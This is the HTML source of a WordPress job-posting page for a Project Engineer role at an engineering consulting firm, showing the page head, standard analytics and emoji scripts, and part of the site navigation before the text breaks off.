

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hrcengr.com/project-engineer-2/
body_size: 14242
content:
<!DOCTYPE html>

<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en-US" > <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en-US" > <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en-US" "> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" > <!--<![endif]-->

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
	<title>Project Engineer - HUBBELL, ROTH &amp; CLARK, INC.HUBBELL, ROTH &amp; CLARK, INC.</title>
	<link rel="alternate" type="application/rss+xml" title="HUBBELL, ROTH &amp; CLARK, INC. Feed" href="https://www.hrcengr.com/feed/">
    <link rel="apple-touch-icon" sizes="57x57" href="/images/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="/images/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/images/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="/images/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/images/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="/images/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="/images/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="/images/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png">
    <link rel="manifest" href="/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/images/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Bebas+Neue&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.hrcengr.com/project-engineer-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Project Engineer - HUBBELL, ROTH &amp; CLARK, INC." />
	<meta property="og:description" content="Project Engineer, PE required Delhi Township Office Required Experience: Bachelor’s degree. in Civil Engineering Registered professional engineer (P.E.)in Michigan Seven to 10 years of professional experience Demonstrated ability to handle multiple projects simultaneously Ability to work in a team environment Strong organizational, analytical and problem solving skills Responsibilities: Work in a teaming environment on complex [&hellip;]" />
	<meta property="og:url" content="https://www.hrcengr.com/project-engineer-2/" />
	<meta property="og:site_name" content="HUBBELL, ROTH &amp; CLARK, INC." />
	<meta property="article:published_time" content="2016-12-22T03:05:19+00:00" />
	<meta property="article:modified_time" content="2026-01-09T03:25:21+00:00" />
	<meta name="author" content="webDEV4HRCengr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="webDEV4HRCengr" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.hrcengr.com/project-engineer-2/","url":"https://www.hrcengr.com/project-engineer-2/","name":"Project Engineer - HUBBELL, ROTH &amp; CLARK, INC.","isPartOf":{"@id":"https://www.hrcengr.com/#website"},"datePublished":"2016-12-22T03:05:19+00:00","dateModified":"2026-01-09T03:25:21+00:00","author":{"@id":"https://www.hrcengr.com/#/schema/person/a8f8eecf3601835b860e4c1fae4b3655"},"breadcrumb":{"@id":"https://www.hrcengr.com/project-engineer-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.hrcengr.com/project-engineer-2/"]}]},{"@type":"BreadcrumbList","@id":"https://www.hrcengr.com/project-engineer-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hrcengr.com/"},{"@type":"ListItem","position":2,"name":"Project Engineer"}]},{"@type":"WebSite","@id":"https://www.hrcengr.com/#website","url":"https://www.hrcengr.com/","name":"HUBBELL, ROTH &amp; CLARK, INC.","description":"HRC - Consulting Engineers Since 1915","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hrcengr.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.hrcengr.com/#/schema/person/a8f8eecf3601835b860e4c1fae4b3655","name":"webDEV4HRCengr","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hrcengr.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea9a8635ef485265198504fdd0e3c57d3c6a6200fd251cf91b0795d64453cbda?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea9a8635ef485265198504fdd0e3c57d3c6a6200fd251cf91b0795d64453cbda?s=96&d=mm&r=g","caption":"webDEV4HRCengr"},"url":"https://www.hrcengr.com/author/webdev4hrcengr/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="HUBBELL, ROTH &amp; CLARK, INC. &raquo; Feed" href="https://www.hrcengr.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HUBBELL, ROTH &amp; CLARK, INC. &raquo; Comments Feed" href="https://www.hrcengr.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hrcengr.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hrcengr.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.hrcengr.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ctl_styles-css' href='https://www.hrcengr.com/wp-content/plugins/cool-timeline-pro/css/ctl_styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-dynamic-css-css' href='https://www.hrcengr.com/wp-admin/admin-ajax.php?action=wp_dynamic_css' type='text/css' media='all' />
<link rel='stylesheet' id='swagger-foundation-stylesheet-css' href='https://www.hrcengr.com/wp-content/themes/swagger/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='swagger-stylesheet-css' href='https://www.hrcengr.com/wp-content/themes/swagger/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='swagger-added-sizzle-css' href='https://www.hrcengr.com/wp-content/themes/swagger/css/swagger.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='swagger-ie-only-css' href='https://www.hrcengr.com/wp-content/themes/swagger/css/ie.css' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://www.hrcengr.com/wp-content/themes/swagger/js/modernizr.js" id="swagger-modernizr-js"></script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hrcengr.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.hrcengr.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hrcengr.com/wp-json/wp/v2/posts/406" /><link rel='shortlink' href='https://www.hrcengr.com/?p=406' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hrcengr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hrcengr.com%2Fproject-engineer-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hrcengr.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hrcengr.com%2Fproject-engineer-2%2F&#038;format=xml" />
<style type="text/css">
                    .bullets-container {
                display: table;
                position: fixed;
                left: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
            }
	</style>   

    <script type="text/javascript" src="/js/swagger.js"></script>
    
</head>

<body class="wp-singular post-template-default single single-post postid-406 single-format-standard wp-theme-swagger antialiased metaslider-plugin" id="top">
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91205967-1', 'auto');
  ga('send', 'pageview');

</script>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.8&appId=457807634421750";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- OFF CANVAS NAVIGATION -->
    
    <div class="offcan_nav_wrapper">
        <div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="menu"><li id="menu-item-514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-514"><a href="https://www.hrcengr.com/hrc-engineering/">Home</a></li>
<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-518"><a href="https://www.hrcengr.com/about-hrc/">About HRC</a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://www.hrcengr.com/about-hrc/associations/">Associations</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.hrcengr.com/about-hrc/the-history-of-hrc/">The History of HRC</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.hrcengr.com/category/press-releases/">Press Releases</a></li>
</ul>
</li>
<li id="menu-item-5462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5462"><a href="https://www.hrcengr.com/services/">HRC Services</a>
<ul class="sub-menu">
	<li id="menu-item-525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-525"><a href="https://www.hrcengr.com/services-old/architectural/">Architectural</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.hrcengr.com/services-old/asset-management/">Asset Management</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-527"><a href="https://www.hrcengr.com/services-old/construction-engineering/">Construction Engineering</a>
	<ul class="sub-menu">
		<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://www.hrcengr.com/services-old/construction-engineering/materials-testing/">Materials Testing</a></li>
	</ul>
</li>
	<li id="menu-item-529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://www.hrcengr.com/services-old/electrical-engineering/">Electrical Engineering</a></li>
	<li id="menu-item-4932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4932"><a href="https://www.hrcengr.com/electric-vehicle-solutions/">Electric Vehicle Solutions</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-530"><a href="https://www.hrcengr.com/services-old/environmental-engineering/">Environmental Engineering</a>
	<ul class="sub-menu">
		<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://www.hrcengr.com/services-old/environmental-engineering/landscape-architecture/">Landscape Architecture</a></li>
		<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://www.hrcengr.com/services-old/environmental-engineering/watershed-management/">Watershed Management</a></li>
	</ul>
</li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.hrcengr.com/services-old/geographic-information-systems/">Geographic Information Systems</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="https://www.hrcengr.com/services-old/industrial-facilities-design/">Industrial Facilities Design</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-535"><a href="https://www.hrcengr.com/services-old/civil-engineering/">Municipal/Civil Engineering</a>
	<ul class="sub-menu">
		<li id="menu-item-536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-536"><a href="https://www.hrcengr.com/services-old/civil-engineering/easement/">Easement Services</a></li>
		<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-537"><a href="https://www.hrcengr.com/services-old/civil-engineering/hydraulic-hydrological-modeling/">Hydraulic / Hydrological Modeling</a></li>
		<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-538"><a href="https://www.hrcengr.com/services-old/civil-engineering/municipal-consulting/">Municipal Consulting</a></li>
		<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://www.hrcengr.com/services-old/civil-engineering/parks-recreation/">Parks &#038; Recreation</a></li>
		<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://www.hrcengr.com/services-old/trenchless-technologies/">Trenchless Technologies</a></li>
	</ul>
</li>
